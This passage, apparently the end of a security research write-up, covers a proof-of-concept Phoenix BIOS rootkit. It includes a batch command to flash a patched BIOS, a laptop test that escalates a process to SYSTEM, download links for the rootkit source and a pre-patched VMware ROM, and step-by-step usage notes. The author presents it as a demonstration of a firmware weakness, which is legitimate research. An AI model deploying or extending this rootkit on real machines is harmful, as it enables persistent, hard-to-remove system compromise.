
Once the BIOS is reassembled into the WPH file, the following batch script will flash the new BIOS image into the BIOS EEPROM and then reboot the PC so that it takes effect:
@rem This file uploads a file named "BIOSPATCHED.WPH" to the BIOS. Will reboot system when done.
WinPhlash\WinPhlash.exe /bu=BIOSBACKUP.WPH /I BIOSPATCHED.WPH
Laptop Modification Results
With everything described so far put together, the following shows the BIOS code being flashed onto a laptop (being run from the infect.bat script detailed above):
Once the flash completed, the BIOS rootkit successfully ran and loaded itself into the Windows kernel. The following screenshot shows a command prompt which starts initially as a normal user, and then after 30 seconds has its privileges escalated:

This demonstrated that the BIOS rootkit was portable enough to work on multiple systems (VMware, the HP laptop), and that the infection mechanisms were functional and working properly.
The "rootkit" developed for this project only implements one simple task, but as noted regarding the Vbootkit2 software, there is no reason additional functionality cannot be added to this. BIOS's made by Phoenix were examined for this project, and it is likely that there are many similarities between Phoenix BIOS's and BIOS's from other manufacturers. While it is likely that code will need to be created for each separate manufacturer, there are not a large number of different BIOS vendors, so expanding this rootkit functionality to all of the common manufacturers should be feasible.
In the introduction I noted that new BIOS features, such as signed BIOS updates, make much of what is described here far less of an issue from a security standpoint. That is definitely good to see, but it is also worth remembering that there are more "legacy" computers out there than there are "new" ones, so this type of attack will still remain an issue for quite a while to come.
Demo VMware BIOS and source code
The following source code, and patched BIOS is provided as a proof of concept. It is in no way my intention that people take this and use it for any malicious purposes, but rather to demonstrate that such attacks are completely feasible on older BIOS configurations. I do not expect that it is very feasible to take this in its current form and turn it into any sort of useful malware, and based on that I am posting this code online.
As noted in the earlier sections, this code should work to patch most "Phoenix" BIOS's. The patching scripts can be downloaded here:
BIOS_Based_Rootkit_Patch_Scripts.zip
The source code for the BIOS rootkit can be downloaded here:
biosrootkit.asm
You will need NASM to compile the code to patch into the BIOS if you are using the above scripts / source code. NASM should either be added to your path variable, or you should update the patching script to have an absolute path to it for it to work successfully. You will also need a copy of the Phoenix BIOS Editor, or a free tool equivalent to combine the decompression module back into a complete BIOS.
If you don't want to compile this all yourself and would simply like to try it, a pre-patched BIOS for use with VMware can be downloaded here:
BIOS_rootkit_demo.ROM
PoC Usage and Notes
If you don't feel like reading through the whole write-up above, here is the summary of how to try this out, and what it does.
- First, download the BIOS_rootkit_demo.ROM BIOS image from the above link.
- To try it, you need a copy of VMware installed, and a guest Windows XP operating system to test with. I've personally tested this with a bunch of different versions of VMware Workstation, as well as the latest version of VMware Player (which is free). I am also told that VMware Fusion works just fine too.
- Before opening your guest WinXP VM, browse to where you have the VM stored on your computer, and open the .vmx file (ie WindowsXP.vmx or whatever your VM is called)
in notepad. Add a new line at the end that matches the following:
bios440.filename = "BIOS_rootkit_demo.ROM". Make sure you copy BIOS_rootkit_demo.ROM to that folder while you're at it. - Now open and start the VM, then rename a program to pwn.exe (cmd.exe for example).
- Wait 30 seconds, and then start the Task Manager. Pwn.exe should be running as user "SYSTEM" now instead of whatever user you are logged into XP with.
The list of steps described above should work in an ideal world. Testing has shown the following caveats however!
- OS instability. Sometimes when booting or just simply closing your pwn.exe application Windows will BSOD.
- Task Manager will lie about your process user if you open it in advance of the 30s permission escalation time. Use something like cmd with whoami to properly check what your permissions are.
- While I have loaded this successfully onto a real PC, I take no responsibility for the results if you do the same. I'd love to hear about it if you brick your motherboard in some horrendous way, but I probably won't actually be able to help you with it! Use at your own risk!
- If you just want to watch a video of what this does, Colin has put one up on YouTube: http://www.youtube.com/watch?v=5bxb3e9p3kA. I recommend actually trying it in VMware, it's way more fun to see a hard drive wipe do nothing, and your system still affected!